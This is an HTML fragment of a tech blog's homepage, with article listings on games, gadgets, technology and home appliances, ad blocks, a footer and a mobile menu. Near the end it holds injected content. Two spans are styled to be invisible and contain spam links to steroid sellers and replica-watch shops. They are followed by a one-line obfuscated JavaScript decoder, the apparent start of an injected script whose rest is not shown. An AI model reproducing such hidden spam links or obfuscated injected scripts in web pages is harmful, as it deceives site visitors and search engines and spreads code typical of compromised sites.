				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6976aa1776448   " data-unique="jnews_module_31758_9_6976aa1776448">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6976aa1776448 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6976aa17a13ed   " data-unique="jnews_module_31758_10_6976aa17a13ed">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/understanding-the-real-world-applications-of-quantum-computing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Understanding the Real-World Applications of Quantum Computing" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-11-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-11-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-11-120x86.png 120w" data-sizes="auto" data-expand="700" title="Understanding the Real-World Applications of Quantum Computing 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/understanding-the-real-world-applications-of-quantum-computing/">Understanding the Real-World Applications of Quantum Computing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/understanding-the-real-world-applications-of-quantum-computing/" ><i class="fa fa-clock-o"></i> October 29, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/everything-you-need-to-know-before-buying-online-storage-units/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Everything You Need to Know Before Buying Online Storage Units" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Everything-You-Need-to-Know-Before-Buying-Online-Storage-Units-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Everything-You-Need-to-Know-Before-Buying-Online-Storage-Units-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Everything-You-Need-to-Know-Before-Buying-Online-Storage-Units-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Everything-You-Need-to-Know-Before-Buying-Online-Storage-Units-750x536.png 750w" data-sizes="auto" data-expand="700" title="Everything You Need to Know Before Buying Online Storage Units 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/everything-you-need-to-know-before-buying-online-storage-units/">Everything You Need to Know Before Buying Online Storage Units</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/everything-you-need-to-know-before-buying-online-storage-units/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-get-alexa-installed-in-your-pc/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="198" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to get Alexa installed in your PC?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/1-MwfsG8KeJirMdfCnoVBsoA.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/1-MwfsG8KeJirMdfCnoVBsoA.jpeg 760w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/1-MwfsG8KeJirMdfCnoVBsoA-300x170.jpeg 300w" data-sizes="auto" data-expand="700" title="How to get Alexa installed in your PC? 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-get-alexa-installed-in-your-pc/">How to get Alexa installed in your PC?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-get-alexa-installed-in-your-pc/" ><i class="fa fa-clock-o"></i> January 3, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Most Affordable Smartwatches For You In 2021 Edition" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/12/word-image-16-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="The Most Affordable Smartwatches For You In 2021 Edition 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/">The Most Affordable Smartwatches For You In 2021 Edition</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-most-affordable-smartwatches-for-you-in-2021-edition/" ><i class="fa fa-clock-o"></i> December 31, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/data-management-is-more-necessary-than-you-might-suspect/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="232" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Data Management is More Necessary Than You Might Suspect" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen.jpeg 1132w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-300x199.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-1024x678.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-768x509.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/person-holding-blue-and-clear-ballpoint-pen-810x537.jpeg 810w" data-sizes="auto" data-expand="700" title="Data Management is More Necessary Than You Might Suspect 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/data-management-is-more-necessary-than-you-might-suspect/">Data Management is More Necessary Than You Might Suspect</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/data-management-is-more-necessary-than-you-might-suspect/" ><i class="fa fa-clock-o"></i> January 4, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/get-the-furniture-you-need-for-your-bedroom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Get the Furniture You need for Your Bedroom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/634875_D2_Bedroom_ModEnthusiast_Full-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/634875_D2_Bedroom_ModEnthusiast_Full-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/634875_D2_Bedroom_ModEnthusiast_Full-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/634875_D2_Bedroom_ModEnthusiast_Full-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Get the Furniture You need for Your Bedroom 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/get-the-furniture-you-need-for-your-bedroom/">Get the Furniture You need for Your Bedroom</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/get-the-furniture-you-need-for-your-bedroom/" ><i class="fa fa-clock-o"></i> February 12, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/spy-gadgets-kids/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Spy Gadgets for Kids" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16.png 870w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/12/word-image-16-810x540.png 810w" data-sizes="auto" data-expand="700" title="Spy Gadgets for Kids 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/spy-gadgets-kids/">Spy Gadgets for Kids</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/spy-gadgets-kids/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-choose-a-shower-head/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="231" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Choose A Shower Head?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/imh.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/imh.jpg 628w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/imh-300x198.png 300w" data-sizes="auto" data-expand="700" title="How to Choose A Shower Head? 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-choose-a-shower-head/">How to Choose A Shower Head?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-choose-a-shower-head/" ><i class="fa fa-clock-o"></i> December 29, 2020</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6976aa17a13ed = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"36523,36926,33574,10540,37082,8256,18957,8854,32871,38358,25223,39028,13013,39451,39444,39437,13528,32246","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
